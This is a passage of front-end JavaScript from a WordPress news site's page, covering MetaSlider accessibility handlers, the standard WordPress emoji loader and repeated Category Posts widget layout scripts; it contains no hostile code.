                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
